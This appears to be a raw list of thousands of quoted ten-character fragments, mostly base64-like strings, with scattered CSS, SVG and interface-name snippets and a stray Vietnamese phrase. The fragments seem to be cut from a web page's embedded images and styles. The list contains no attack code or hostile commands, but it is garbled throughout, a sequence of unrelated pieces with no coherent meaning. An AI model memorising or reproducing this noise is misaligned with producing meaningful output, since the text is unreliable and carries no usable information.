"dJm+2HiXnp", "bgHAI+DNy0", "9+1wYzaSAo", "EAAJzUF/73", "g1Gwh7ABVw", "rcwUwZCstt", "5f/mnozHM8", "width", "spaltzrTX5", "Wjbe8E8ME9", "emOUy9khJu", "cxKyHMiT3o", "TzOPO5WwHS", "RccAAB4grg", "5Oiw7iXvKz", "7mijhV5uNH", "wOOi5/MO2z", "5JYl7Xoh7A", "32h28UjWsv", "p6KwtwrMeO", "YatyBl8apM", "ntXL16+M7A", "Wum35k8Okc", "Z1P6v2pYfo", "+aPjb2p/eQ", "z201R+x5R7", "7hncxL3bIu", "6mSYDF1Pff", "/lAjI19IVs", "P3UpsXB8S9", "/00+ca/45M", "nLVnJpUuZc", "r17FC5+4Bw", "x8Tc0+fehI", "Ke7kytSNyz", "r7ZTYkvRA5", "Sq5M1BTyGL", "ZXpt3yL3Wp", "0A8sIIdPml", "pvZF4Cyfn3", "OuhDMn9csh", " 147.16C28", "cqzMvhbm3j", "IY3iHwAAJd", "Row7b0Foe+", "q97G3Ivva4", "sCtfbe9Hpw", "qNuFdx1n1+", "EXEOYe5p5F", "PXGIjPUocT", "bW9UqozEcq", "5l6JGZ8Mc8", "nHncrYDpPp", "Mcz/KvgtBM", "bpfMIpbx8m", "dOOmHjsfwo", "PoTQc7FJoL", "II5XVrPtIU", "6auAcArM3h", "PtnEbGT3K3", "tnEbGT3K3r", "pC5mXR8Jul", "KUCdDZn+LR", "PIm4Z3cS93", "V5CIJWRuJh", "AcFseSAGA3", "4LzfFq/fVa", "i2uIUezsBj", "Nl+rDum1bG", "cW+tk7inO+", "60zb/gG2tr", "cE/dKz4xuX", "EmbJJbxuZB", "lHdO9OIHp+", "Tqh+2Y3D3k", "BOhswtQ9do", "IuWOo+y70L", "s3UbCTUmcz", "kbjAuZYfOq", "6dW9D7oIZ5", "j7tmdxL2ad", "eupviXn1zn", "3L1Uyt9n8E", "vXGqTK0WKc", "hTMtTpZJte", "1M3xb3cpri", "riXmBL3ujf", "Liwyqa4V9+", "Je+JehLgn7", "WixTjbGRK1", "YmoHRnAjND", "3vn664sfQI", "6mWl1Dlfb4", "54a4BwAAHw", "3MPcc6Aw99", "mAAAAPDh+R", "NzF8yo+IV5", "DFsbctGQlW", "h7mnkWYe5h", "eq30Y42xm6", "hjqUmP76a5", "i5O4V5o4gL", "l5mZrqvWMM", "AAgRtwT9yL", "WgQwI3QyTF", "wBgjJ/gAwC", "fGXupWhAL5", "lpnxP3cHu7", "lqdcYh7ZiN", "YBcnRzaHVH", "E7insU6zUn", "Q2tRdXClNy", "U91CJ8Skes", "VT7ZjcvsQb", "YXGZm/bq3I", "kp8Z+0XzNo", "iYaY7NJ/ju", "xwQ96Zvinu", "atW8bE+5EN", "pv7ihZd62L", "8BjeRf5bm8", "9XsPs9R5MV", "yorQOQHQpQ", "kt5jh3jvZ/", "M+OTYe65mZ", "aIK3M1Nq8Q", "nSazHHmfkU", "NXGqPHl93s", "0bUxfWePbw", "m7op7uU2xb", "mb4l59s3jT", "iU+sUtIesT", "ak7UMxQQOH", "PNav0wxTy/", "AAYLe2FPcW", "EeJqDOETGc", "PNUy/5GfGf", "1OtU8qzM9H", "d7sou3YGrD", "16b73N0x6s", "HzEMzWtJ8k", "eY18xD2fz+", "MvDFgBsjLg", "E1wUypzhnm", "qcjmVBsqnX", "LcE/dGp8S9", "sTvs+iXvhg", "aYl7C5EPAA", "sddqmuHftq", "5zYQfWVzh/", "8AMBeeYgB4", "R93RnHuKey", "tuBmNC5hj8", "TezToDloYc", "rqZf+ZDvqw", "IufdEzkcTT", "t88AEAAMBj", "5vzl/yXfGG", "zMPX3q3cx/", "uBdB5dIlja", "5st0I3QXkx", "kUz//PXOfu", "2YLruIT/Tb", "gbxzPNv7ik", "logo-conta", "alert_btn_", "vmMAwAAOxa", "tnMQ93RmeR", "iHgAAQA0+S", "dxD2Pmbi31", "lFAAA2L1bx", "NK16T53q+/", "dv3icdu3hZ", "A5zggAADci", "Mx8/wqG5C2", "xT5AABgXzz", "I/0UWnvpW+", "2x7yr791n1", "0DOhswtbde", "l97qJO7ZnN", "4bu6ElS0ro", "4f9764+cpP", "uJfeFPfqm5", "071Pa+zQnc", "e41/Cd/68r", "eP8sInaSu3", "lzlMDVP2dR", "3EC0/Gpppe", "QBMJ+6JexH", "1GDjdWpo00", "TzyiXt72RT", "v/Jh9dWfED", "JxWehTjNT9", "2Ke6Je4M3z", "UiHviXoS4J", "zeDbVOqU8O", "QTYsq+LijJ", "UnNxB4xju2", "8KHCZncf54", "5AABn4LPEA", "nNEX+cS9hq", "qtn06Wad92", "or2V6fu125", "Ie9UhK53EP", "eOdMrX7WF6", "QeJe7m9O3F", "zN5dI5Onhi", "13lhtU1xT9", "VVNsW9+mZ9", "XwrQXzBE6x", "f7+38t5W4V", "u5CTuFTdB3", "yVl6FmypEM", "DUtZ22yWQp", "nDvg/7zPiX", "k4GLq+68gE", "qmuFffrO/N", "6+xwXv/Mcz", "Zh9xL03cAw", "Op2+OcTNcA", "+c5oNb7q+n", "XD3wHN/171", "Ag3SWuzMU6", "idxT3eGJxH", "MrVapBhnI9", "P3eN+GZu5c", "0/j8xz+W/c", "7+tSTmHcx9", "33fhGOuflX", "Ww21fkJJC3", "DvkfpwRdGa", "DYBh9AAAAA", "9xLDY5siHw", "gax9S61Nd3", "ETjk9BOyec", "2ike/LZVCp", "7i3+qa417A", "aC9n4o7Qf+", "jB/U9yLbop", "XzzAAwCcjL", "cb5R0OUuZ/", "vFsiE6zKEe", "CAc/ESCAAA", "g/SLXUEsx7", "EW6S1mZjnC", "ssJ6JuWdlY", "4ynTBzhnsC", "dTn+ynM6Hz", "AAASIe+Jeh", "AMDaPIACAL", "zNvZbKrzE0", "30ubbf/pnv", "j0eQmQ+I0z", "/+43LPfjjK", "98Us7AdE5e", "PGbi3loncU", "8OfaCWfg02", "S1O4l55Yis", "GOYjgcg7/h", "m/ru77wBBX", "fsn+d/6u7/", 'xlink="htt', "ePXSyi7CvR", "zC3MPcc6Aw", "ukONOdj6df", "i0+ddMLGY/", "d536A74xhd", "tton-heigh", "djll7Xx5cf", "cMk5Oiw7C7", "f9zbkXnpdX", "Jez4ncS9pI", "aLFONsZPrv", "CUxoeAAuMz", "GqfKjL0ein", "5zEvciI63O", "X9xJmZpWVo", "Ye5h7FmHuY", "6UgmFJtqnX", "cwz7wwmWl4", "0HWre6Ziwc", "QDfny", "xD1xL0LcG9", "2pE+y8vV5J", "P89G3k1Ldi", "dSIfAACQcu", "TkQwghdFfx", "xPmqS1mYwR", "0feI4nSxz0", "HqnI5lQbKp", "nUXlwpTNnZ", "MN0y/5mbFf", "HeG6fK1GqR", "7kWIe+Le6J", "eiHsAKvySA", "YUoWCJn+cq", "d9mjtWfiQ8", "Zv27+0X/B5", "N3tynu1TeX", "btOYid9quV", "0Z3gScc/nJ", "mGmZzmZqUx", "4FMbuKpZ1T", "ACv57Le/ef", "Nrccpm4FED", "VRjT/+p+lu", "U8vQwzyZLR", "swtQ9doW+G", "K8IXBNcB4T", "j8Jma9eqmC", "Ls5gRssKt6", "90mb7YeJee", "67Xteb2CSY", "YHL7DzOD5e", "TLJIj", "8rMsjO8GnH", "iCZ3YW4rNr", "IRvrJ1TJNj", "MLcw9xzoDD", "AQCwXw6VAA", "u0Jd/fq+rV", "+z92hT3EsM", "OcQ8A5sEbA", "zEvfrSnZzE", "noti-text", "wFUxtuRuMC", "/TdYAZ4DJl", "BACAZl+++x", "4o7kU3xb3M", "O8kmcCE2lM", "54p64FyHuZ", "XbwFUxtuRu", "fk7hnsU5zE", "biXvhRXEPA", "pzjrEPQDww", "CE0ETh4n8y", "A2D+HdgAAg", "q2KW8NVNyN", "HO7RyG9w8S", "3+nGpb7cUb", "+jMREMbM7Z", "LMTC7Pbuz7", "w7qVnwYsCl", "qdlvjybjXS", "Q2YeqOR2Hs", "AAHBMDvIAA", "k2VyMqSZcS", "zrK9TpZJl8", "ZB3WppTFnu", "M7dGgO2hhT", "Ne/3BMxfeY", "yp5bNdNp4c", "vRtOcO9k7F", "zT0Vh7pWY8", "NTadMepFzL", "NE5OnlioE4", 'fill="none', "94U9+qbnRd", "4hdkprgTPN", "wM/Fa32Kfk", "oac4Z7So21", "HviXmLqyqb", "h7mHuqSjMv", "dxT3feHdrl", "yLbu4h7i3f", "CBwxxn7lf0", "8BCCNxXH4I", "AJd5UAKAIH", "NBA3BP3IsQ", "bG+Qp1Olsn", "Ca4kAAALni", "c+81yk9dWJ", "pnEHXhqnyo", "biXNBH3hIk", "L70p7tX2Oi", "WpjnCrTuAO", "on-logo-si", "lmFP8Rq5M3", "T9xLTIl73Z", "BwtxLM+OTY", "AHwV+Yh78k", "9yqb4l7Dpr", "3js5m0BRUw", "uh3oAAICJM", "Y8gACweeKe", "+dIgQGcTpu", "4173Zfpi4l", "wRp8p8/AiH", "0+vcfO29gL", "Ik7pUntnIS", "58g+fqCvvi", "zZ7V0zvx7n", "bZ86nablfu", "3I2E3QKiDP", "bS7Yp8FI3A", "HfqXbyXco8", "bd6CqT0adA", "ZF7/cxIkTR", "neHViHs+J3", "ZbJoAZoZNl", "3Xo3C7RMOn", "XOcDXMaXy6", "MgU56Gfp3h", "N1VLOuY7sU", "fXOcuAcAwH", "SdwrboK4t8", "-top: calc", "Bj5FP3Ktv9", "TOv9csUk+f", "tR9BtD9cMP", "Zf8jNjv2je", "Gdcin7gn7k", "hEKmzS2Pyc", "JpU+OECpj5", "ZYJZucxwRk", "e7UvlJ4l7n", "kq2H6JT8z9", "4J+5FiHvi3", "9u5O4pzvvD", "Gv3Mc8hXP1", "vqZJm2glmg", "DX6mSZXC+S", "LbmUXpTW+Y", "LskNcGZ5t0", "JbIONVtGrN", "pV+6a4FyTu", "Zxz+d7dRL3", "3R9GmPUKmd", "sS5u1sNtXJ", "9UDxrQVzCK", "87RYdlZ8F3", "2Y0NlUxy7l", "n1+Z+huQX7", "JmGliwpoQf", "9X2j2cUjWc", "bfOIn+u204", "lan4LM2UgJ", "0Q9MljpztG", "bIpsgHANya", "ninrgXIe6J", "1fou6F/bz5", "fVPMwnZMXO", "dwev/qiXvL", "pjiJe7pzdF", "wZ7sk2b8HU", "apMzD3b5CO", "p7uU1xr/LM", "8z+9WQT5Nl", "teFLjMzuP8", "C2NC351PiN", "yrkSlR3XF6", "Zh3s87/qIP", "Bvz6W/7Nv+", "x0X7GGWyaA", "U/cyxL30sQ", "VWduSeKeF+", "rHM6IZcY+4", "Msw9NxNzr8", "NU4ny4QalC", "dvCZPrz5Cx", "vtcioNNsGs", "kYR8JpZiSL", "eRNyzO4l7u", "6oE8nSxT/x", "OeSEHANjAQ", "W9IHEPAGAL", "14fDfuZy", "/e9zkMAAAh", "+sUkYAWzC/", "qU3xb3aXue", "pVZf20n4hz", "sqmHkmuCiU", "bm4wzJPZCE", "rmWp0sk+tF", "BFuktZmY5w", "/5Wee+1H2X", "E4mJh9CCKF", "JY5MfV3VLP", "flag1", "x+JTJ52wMd", "6Jeyni3uxN", "d/sI+6liXs", "NDnFi9ChBC", "TORqa9/mvk", "zAqBLB+hlA", "2/fPXeQDAA", "sW93Ka413J", "qz/tpOxDmA", "k/za94JjCR", "43xcAAACq/", "YAgAI//5ub", "azi0eylqW3", "9zEDvjHGfv", "uRDwCAvbn3", "Me9HcU+dhA", "M4+7FTChs6", "2BGeY8qzaZ", "zEefB", "0LYxfWWNeu", "qZ937sfrob", "zLS6oxD3DM", "/cy06KewAA", "bdooosldmN", "t8xD3fYOKe", "CXDtDLBqZX", "cS0yJe92b7", "jz/qmRE6We", "2aO1Z6Ljz3", "yLnFI8EIeF", "RYpxtnI9N/", "dw+BBuUMcf", "jn8706iXse", "RlGnnmOeSr", "QKa0jMeZx9", "01xb2x12qa", "EHomXA0IoL", "fF8uMzQotZ", "XGfcgBuaeu", "W3xIV5b5wq", "01d//Vu5f5", "DdMv+ZmxXz", "w5naBJxb4q", "DzPSxMAAKx", "UnjDAQAAif", "l2opm2TdvC", "mE7Ji430Xd", "JTMOnuoVOi", "PvIR93y++4", "W3thyHf9gs", "VMJD5/8Bd/", "6ZYp5ehlm0", "plPJ65duun", "HUGcyk88LG", "d753BPNezM", "1ew+z1HkxU", "uYvrLGde4/", "sLDTHaPeiH", "nGqn2jGoVN", "7inu4MTSLu", "hjkun3rqpJ", "dAasjDps5m", "k7YPxQQNHO", "1q+Y70Poc5", "LjMzuP8cMk", "iXm7vbhdx7", "zZ417L3zuB", "nTgxc4pXgg", "fAACQcu9XE", "7kfjmOHEPA", "3DJEPAAC4N", "e5m9R5viXm", "cY+4V4O45/", "lMff3TzPcx", "fuNVwV3+wj", "VGYe4ZzYS9", "pvvcrb5zp+", "MCJ0sc+mu1", "7hX47npdb2", "FvcQg9n4LF", "Z8Rj9/nx7b", "TFzsBvdYt9", 'e" maskUni', "NwUAgA/Ofe", "Gvtle8OH1z", "aiTpbpw7pv", "VqvktzJSBk", "wfRORzKh2F", "c/vVkG97gd", "NplmCmVqb7", "HPNc2OJ9/U", "5naPnHf2A0", "u5MrUjcszq", "iXvlia2cxD", "XnRT3Mssi3", "+5zd8eoN+c", "c76xD3ACAP", "xabad3jrWi", "28f81XMvbd", "xuYXs2E4vM", "XRMk3nU5/s", "V+P8Fd8ZVa", "WaiTpbpw7p", "F/6azEmnQ+", "LH0z7bOL0X", "LIh8AwPZ5Y", "1SzqYbpl/z", "e+eOe8t3eN", "KbusevtO+A", "7pXpzAdHyq", "NfnkO+M541", "LhEACIEPfE", "MLDvDqxH3f", "pg/rvmllTF", "bkyoQUmamZ", "mORGepQYvr", "8e/TQyS7Cv", "05yNZwITaU", "D5eco8Oys+", "vchIqzMOcc", "kEzYey48Sp", "button-bg:", "N9PspGZijx", "pzEvcAoDtc", "3txpXClMWm", "EHXhqnwoxv", "aubB3T5JjM", "WhmSnRAK6f", "Ka7FTzom8j", "DM08swky4Z", "qY5wq07gDj", "6MaEGJWlmZ", "WBuXeuZtqu", "12G2BQzrSa", "MjdSYy9bVf", "Z96K5p06Wa", "v7JH2sz//M", "QIz/cqWZxh", "xhdVtMiY85", "4ODV6ImVaT", "UxORnSzDiU", "ncQ9j5m4t9", "ziHgAAQJQ3", "fKyCgAAnEZ", "P6//+cvixp", "mDPcE1ggU1", "8ZLNrQxMfc", "12u6Xdl4E8", "VZgwE3NP1D", "/eixD0AAGA", "4zNJJ8s8h3", "3CStzcY4VW", "7t3P/8LkiA", "f8vfgwAAcA", "5FmHuYew4U", "/NxNyrMxMN", "JjMNn+oWOi", "AN+iJO51bo", "sQgAANkncE", "KXpCY407xb", "Jcl7oUXxT0", "FPchL3dGdo", "TiHtJE3FPm", "Tgags4jppj", "tXiXuSU3l5", "eXq8kmPbN8", "Q9wDgF7w5g", "+uh/SFuhpO", "DxyKAAA4pP", "wLQOMzPp1b", "ghcU/cixD3", "vst/rvOtD/", "cOzv14/9HP", "Z83M/Pclf8", "nZXpKWftyx", "GfGwLXzUyr", "PvUk5quae2", "ky729hU9/9", "m2IWtmPici", "Oh8Us2mGqZ", "LcUj8pE3kc", "wQMv3lXoHv", "XQ2tRdXClN", "5i2Jg//Lvz", "rvcBX4ufrZ", "r40CNDZhKl", "Tu9xK1fwWZ", "8gu++KWZhO", "ANvfAAAANh", "AwAAOxae+Q", "/5Sj4AAIDb", "w1fyAQBwXh", "N1ssznHu4R", "nXEO917Ld6", "MJ52752Jsc", "dtNR5lH0Xg", "gMdSgx/fXX", "/wqG5C2ZU/", "vHhfrWQaXP", "Kz4Lu8W3AH", "NgeqcjmVBs", "VN+t78zbFv", "//uVfbm6Ei", "KOD/erhUyb", "a3WyTK4XSe", "r/5JlEzJTw", "b4l5mWdxbd", "a1ei1+0jGR", "4JJo5CPu2R", "+wz2BBTKlZ", "/k2+F4h7l1", "ZxVswteFhN", "x+Rlz3Avwm", "SHuAQDACD4", "jmmHyTMc7h", "T36ptjxD0A", "qE+HfGAlYe", "Jb83k0Tk6e", "4pZmE7Ji43", "r77ZeaG4d/", "nfB7GdKHMT", "Y4VWYNW35o", "height", "AAAfGJe/ys", "/pok5g5kZa", "D3HOgMPfSz", "fv1TcKzxxd", "XEi81hNCnE", "CICcWmoJVT", "54UdwDAJjE", "zD3LMIcw9z", "xO4umP1MiY", "FPf6iHwAAG", "FBqZ10Mk0G", "BoJu6JexHi", "kLkAwA4Fw9", "CSRDwCA2Tx", "jvQ+hzmQmn", "mpP3IsQ98S", "jUd3/nDSiY", "T1nuPcxA74", "A4CTEPXEvQ", "AATfPjDHzz", "IvY74UzAII", "JSrYuZboLZ", "9d0D/Jp8vo", "zKHCUhtaCv", "RBC6DXEZo7", "+vP/oZ66IU", "h9dWfEDBJM", "VN0Hc2+Ik7", "Ojdfey9gro", "QCfLlMQmvH", "7HvnEPXFv3", "U183y4ZONn", "ra7i10souu", "TzPfx4zAM4", "c695sP0zcS", "prpdyaPztH", "znbcAyavZx", "51zSnS2MKf", "SRxDwAASPD", "WRE8zUv3NF", "nX+mWKeXoZ", "HcGshzIk96", "position-l", "MDUrtpJNpM", "jw9eAyTGZC", "O8W9ysU3iH", "FtW0Uj35fL", "32T4l6SuAc", "6/OTDS0MDH", "GuTh/ouuQS", "9N/9huV+nB", "yGRDwAAYB+", "7dSdzTnXeH", "Q0NygBJmgQ", "7EeKeuJeYE", "e8q+/dZ9V3", "t6nSlumMY9", "wTMvCPPlXR", "7nHvZe5zvR", "W/kBpEPAOB", "MW1bhVPncl", "7d25C7YEZ5", "1dMPuZEgcx", "qJhsx+T2Id", "PajnWj2F+6", "carM960/+2", "tXPIFzLa3d", "tG9NX1ojnj", "bDxP30pviX", "zuHe1+Mc8v", "CMfcS8zjLh", "u652ocxzma", "sxTTFJun7O", "5i/uULcW4h", "1/EelswtQd", "6JR7C/djum", "APfMCzYAwE", "/PgAAc4l74", "NcW9sddqmu", "D8D0sLDTHa", "kszhjvnKnV", "EYtskzL3hu", "39C7JLUBGe", "brand", "InHP6iTuec", "aeA4W5l2bG", "GftG8DaAZc", "OwNaSgPmu/", "l7APCh4A0N", "MOJSp7782i", "2cgcfuLfZZ", "6Ofv02ObuM", "nhioU8bjmW", "E5ucYFUI+w", "!important", "cA98QINABD", "SyT68+QOv3", "7YfJu6lN8W", "ybWy4TlwLo", "pd8AzwUWhz", "P5tnjPWLHU", '8.88" heig', "26z+SfELkl", "Rb6JxXm3mv", "WqX/ninS+M", "pQsEDL95V6", "b3Csr1Cnk2", "fW63sQmwfR", "+Jv8mHEEII", "L2FyAcAABy", "1b8AMHkCjJ", "e của bố à", "FP3Cs+edNN", "V2xqN64Upi", "PH5Wsz9Sox", "IW+uJMyNa2", "8n1Z0idtj+", "/MWnul4kMa", "osO4l7ysyy", "MibmXp2Jub", "Xu6sw5xDwB", "YLNM+OX5oG", "O7ZFm/hJO7", "m5t4+JuadP", "F0nqTGTq65", "Ge1ma49442", "45lrt346Wa", "awY9174jH+", "ifLhBqUbjk", "U/Z1QUlGC+", "BzDmsAABDy", "npr78mibkD", "GrNsICSn3c", "laEzgmALh2", "HMvAKY1iUu", "EplgVY44n5", "WNCDUrSzMy", "8Fd8ZVaP0w", "ca++ufTQVp", "+jn2uaZQyE", "14p7PSdyzW", "VOuU8tZMfo", "MY95DvnyRu", "tPN4uKmebY", "5Bs8V1fYF6", "XmpaT/2/82", "rsVPOibyOJ", "EfYmVNLgmm", "Ye550Bh7qW", "AkMIvaww9z", "hX2+u8sNqm", "TYe65mZh7d", "sP/AA8SdwT", "7rnL8mCD64", "0omGt1skyu", "j7dMerN+Yx", "sZtndkxmGj", "jS+M/PcSx1", "Dj5Yyfny7X", "k7unOOsQ9A", "7uTK1I3LM6", "C7toW4txD5", "20j4XBbPaM", "Inu+ja/iLS", "Abkv3WqZ1/", "GfFzt1D7gV", "SAoE3e47Q1", "z6rv9dD+ED", "G+bLdCN0F5", "s5iXvFTRD3", "669JYu5AVm", "UIDhbmHuWc", "yPaWs+bmfn", "JuktdkYp8r", "8eyVqW3upM", "E8Db3YAAPA", "k7inO4l7+5", "OYeQUwsa//", "CPDhxwAAAC", "+SfELklNcK", "mWJUjzmemh", "ufT3OId97D", "UntnIS93Tn", "H8AgLAFCKR", "+PJsuAmFye", "yAQA2SNwT9", "X6LvBDPAYM", "PYDJcYAAAS", "9NhCfPA01h", "AA0MKLAwAA", "3TpWp1aVmG", "fL6bIpTZWL", "/OId8Zrzve", "l73Zvth4l7", "H4oHLgpnnj", "bhl1/K3rol", "9MdZ5KHyYc", "YdlJ3FNmlp", "O3cPuReUMT", "YexZh7mHuO", "chaOa8vD6f", "ifuee+CRbH", "KW/N5LeY4d", "Z7FOcxL3Ii", "+qbHRdW2RT", "lpaOsd3O6M", "Tx/+cPgDJA", "L1ZTuKe7gx", "hE6WufEY5p", "H3gjLmJsmp", "cW9sddqmuN", "3oS89XMvTd", "uzdwU9zLL4", "88jUVmqEOJ", "fhhp34KVxK", "nTjphY7jfK", "zJ2UzQKSDO", "MAAJqIe/v8", "xDwD6whsJA", "/0Wz7zWL1P", "7rn5zzzDBQ", "/cixD3xL3E", "H+gp1Olkmn", "Jz4z9onkbQ", "XYNCr+wnjn", "jnkO+NVx8s", "dwyAcwInSx", "NhzG0ThJYB", "-bg: #f135", "Wj3sLkQ8Ag", "bgn7kWIe9F", "900rY+raGr", "0pviXm2v88", "qtUgxzkamR", "fN2wCaMbfZ", "uZlqdw9U2O", "mQZsahTH3/", "5GRIM+NQpr", "+7vDv+EAAA", "KoXLJlCpDN", "7iXnETxL0t", "W+hk7inOy0", "mZsV80bwNo", "fT0HZvoZNd", "DMM7h3mv5j", "d7Of1uJewW", "fSrhWkZYGT", "NtI5BUheeT", "AAA3KjzkU/", "JTa/MOuZ80", "bysAkAbJK4", "efemtTuKez", "/9ogdlPvgG", "W+HBi/ETKt", "8LaCICcfnz", "qksnUpaebR", "zC14WY0LmC", "lsqn2Ht671", "5lQfD7Bd9m", "Oa+b7NG/hm", "kE4pNtU6+k", "p8r8m9/i/5", "JldLOduJcm", "AAPgDdqAAC", "acai8+ZHrz", "jeTjs8knSz", "Gzqtf/8AAD", "NO73ErV/BZ", "w21b7DW1dE", "9vnN68YQRf", "6fcFMWWyqd", "g3J8OS5gHn", "87ycR93Rna", "nv1zY4Lxb2", "gu+zR2jPxc", "TpZpg/rvml", "YAAJjmKfKJ", "+9VCps0tl4", "bUkmDaL5bH", "SBkKy2yTm9", "gh5BYvV4QQ", "186YpzloVJ", "yVMyQIh01/", "mI3EPAD4Vv", "YI7Fp046YW", "hDzihYoQQo", "umZ57/jr+X", "NwTgxhq7r0", "do5MnBuqU8", "i7tWZmHv7m", "cf55DveWP7", "psS97s32w8", "Wx4qx5ziN3", "AgGnEveyPU", "TSTxmaCTWe", "33GV5sMF1w", "x001Uncsy3", "3Xiv3XO3DG", "fTn/uc6XHp", "jujH1X2b/P", "MFXGqzMePc", "paR8m8MZBF", "SEmpSkmZkJ", "2Kd5iTujUZ", "51nuPcy/fe", "NFF76ZGB6+", "10UswZ7ik2", "+atwE0Y26z", "vPgAAAMhEP", "Zpad4dWIez", "tOvZARbpLW", "/E+VdoyjRr", "G1icmHEEIe", "6PpN0ssxzu", "vFvasXL98p", "\n      jus", "c80HcMxuJe", "e9MAADYLA+", "QFVlzgmCAH", "eprhnsam+F", "5AfutxMXOy", "X2feOzmbQF", "9xavim32T4", "pul86pP9dC", "Z2V6Slnzcz", "TMcDkHd8uF", "kluAE2Yy3e", "ZrFtor75/5", "tton--disa", "4/1HP3NFnC", "mHvDc0++wX", "sJJ3GvjZO4", "iStzr3mw/T", "Hf14ktEPgA", "rFvs1ZeKbj", "QQuiBMPcw9", "1Z6NRM6QLA", "lNpJJ9Nk4G", "cm7gEAoxwm", "K7bfDPlmuM", "OKe2UjcA4B", "QyzCR422yB", "Q8AAJjAmwI", "nOVMf7lX4L", "zbslMsGqHH", "r;\n    jus", "Bj3z/t53pm", "PjGXplnyHd", "l3t/Cpr77O", "3/9C2rwCKE", "05Nt+f9PVm", "pmReL35jtz", "bhndxL3dOf", "AAAy5GPnEP", "Q9TlvzKL2p", "jHsLkQ8AAG", "9cW90Stwrb", "capl/yM2O/", "tor", "UmP76a5KYO", "ca80sZ2TuK", "2pinpR9JGa", "sIrzkU/cS2", "C0Mx5eX0+4", "AABsxVni3g", "scrollingE", "Ye5h7Kgpzr", "vinv1zc4LT", "M9zEj8ExgI", "+u8mUzcKzv", "Az5jabf0Ls", "wtzExvh4Es", "eiEj3CStzc", "52jw7KTuKf", "IDViXvPb4p", "TmwTTOx3Jh", "T905+Je4Vi", "ap3bJRrm2B", "3UKeJ9qrRl", "J3NOd4UnEP", "X4icdE3kcz", "nJhxB6NbGp", "60axv3TbPw", "p7ci82GocQ", "psnAxdT3X0", "ZQKAEN9EPv", "PgAA+DIPxw", "OhM4nVZLVM", "nzCw7w6sR9", "zHud0lMn9r", "w9xwozL00M", "ruFmamt8NA", "/WB6T652RO", "gD/7t3P/8L", "BNqULrkRDB", "Q3AUzKn5h3", "PGjI0V2U//", "dEj9MmFuYe", "nYHFBYmHuv", "6XV+sTYFZb", "sw9zD2LMPc", "scroll", "fqG8ReZtyD", "1StpDfqb7b", "gHRAAgRtwT", "3RS17/J8nW", "i3u01xT9zL", "8cJu4BAABB", "kMw8Rx+mE0", "o/O0ckTA3X", "2A7XvaA78f", "ZqJNl+rDum", "7HvPtAcQ93", "Y7rvRXc5yp", "YS9wAAHgRv", "uTqgef4rn+", "Jjzjmr/ztf", "AOT4lf//n9", "MffqzERDCx", "4dLztFh2Vn", "AoOyTn/88m", "jkRnqUGL66", "vertical-a", "AAAANvjMxs", "qU6tLzTS4H", "CVh7wEII3F", "3IX5jY21Tq", "dGgO2hhzE1", "Mz7i9QxsYJ", "bpLWZmOcKr", "7qWJewAwhx", "iSKE0GJh7m", "WLuQFZmyuu", "3P5XfMS9ZU", "CTuwVL4ZQM", "JwUO+a/sLb", "YcIOSNDMz4", "Jo5L6/PJ5y", "lo54Qzydt7", "OBgHN4AAGC", "CDy8x8/AiH", "dxXLOqZ7cQ", '0_647_11" ', "9Mv8Uzr/XL", "AIAPxmXkI+", "T36pvjxD0A", "Z+fgRDs1dM", "lN8W92l7x4", "95 288.99 ", "TlwLoPLrEM", "CzWSTHP4Z7", "W3upMf3rnn", "atyBl8apMO", "LS55TJxKYB", "substring", "+tFkjoTmfr", "68AKnFA/EY", "hTmXpoZnwx", "ntainer {\n", "6bBAgdLbWG", "qb7jj1Qka4", "NxjhVZg1bf", "mB66FzvzWJ", "ck7lms05zE", "iXnETxL0tT", "d1yHffV9a/", "yU2vTHadey", "AADwML6JfM", "PDpHJ08M1C", "/cG50T90qb", "l94U9+qbHR", "e5IXDdzLQ6", "3i7pqOZG4+", "6WeaeA3Jdu", "FLnYmdA77J", "kAJhP3xL0I", "jmNqQCmM/L", "k2+dxD3MsO", "xprfl", "RnSzDiUqe+", "bfmTw6RydP", "7fvE4/dvC2", "X9c386W72x", "BW9DbyiXsD", "DY5siHwAA0", "IDdYp4nypt", "ve7N9sOOE/", "TK3NO+R+0p", "0wAM0Iny9S", "ck7ulOywTi", "VgW6Cxm4v2", "rmU0Q+AABu", "GQzrSFdiPf", "vXr5T3Ktcf", "xNzbx8Tc06", "o5sLcw9yzC", "/5lnoQAA8I", "Knls102nhz", "leVeS789lc", "b4GDEPXEvQ", "mbKsYlPvTY", "FoNyfDkuYB", "Q3OuVt8SFe", "AACA7fPiBg", "1XfutFybC/", "5LQkIDNTam", "bKD0J7ORN3", "nMxL21TuKe", "L3ujfbDxP3", "93J7d4eNew", "hrVZgwE3NP", "Fv4zAUz9e9", "08dO3kVPfi", "98Aj2eIWej", "DwCAOTxoAg", "+DfmwLtlrI", "sz3KH3D9cl", "xTzMJ2TFxu", "s9DPwAAV/m", "Cm5h5L5h76", "zh3/3P89/r", "VtGrNsICSn", "Ezm68hH3Ks", "wT9xJT4l73", "x84h4AAAAA", "vrJO7pzjrE", "6+qeZ79O8k", "HmHwIIYTQq", "tzD3LMIcw9", "LZnmWO+T+4", "FKfbRM0/nU", "m/z5WC2dht", "zosYR54Gov", "gU+QDAOApH", "J4d633+dn5", "Gd1sJ+6liX", "S1xYd4bp8r", "3oSE3NPDOK", "eGATm3hLmj", "GbmwfkHO49", "+Ye8rzTP2W", "PfGljYfirG", "dd+0Mqaurd", "NTXP818HzM", "4ZUakD/zwI", "cl7ol7EeKe", "3KvtLY6Ie9", "H7b9uHf3xl", "94mHwI7ROL", "DM4EUDAIBN", "u5cqmdts/g", "Yh7AAAfBd5", "2NtWxu68uw", "rDQDbJe6Je", "SrcsT5zJQ1", "yIfQaYiG/q", "HMTMK4CJff", "cdDP4X+D8z", "S8xnN0U+QA", "Q0Po3EBcyw", "qTMvadMfpd", "UopYpi6d7B", "i3rU9ca+wK", "ntRnujZ1t3", "PfVfbvs+q7", "4dWIe3Ynca", "fqm8PEPQAA", "mM/m8sLHv4", "N1jV+i7wQz", "meczfWkLoL", "+wKe5tvinu", "vmGt1skyuP", "K0Tr4tTZZ6", "WTyfLtG87w", "cc+5xr1O6N", "t: var(--t", "ORw0KGgoAA", "iWdqpPb3/V", "6S12RjnI2H", "u2VIjlzth3", "3bxFkxtuBm", "Xpq4BwDcK4", "PrsQAIBdEf", "U3tSWOYl7z", "e4r8gTiXsL", "oPwjt5UzcE", "hhEYLcw9zz", "6m3+KZmrbT", "4fVPc23bcW", "t0aA7aGHMT", "d2s/lAjI19", "Z1Rvg+YVLU", "5G8LbfuM9x", "28TuQvzvjh", "akzJwHDMf7", "amfCwfnfrz", "upTXFP3Cs+", "iHtmI3EPAD", "OBi6nvv4JE", "VSzCf8ZzkF", "sVPXQyRpev", 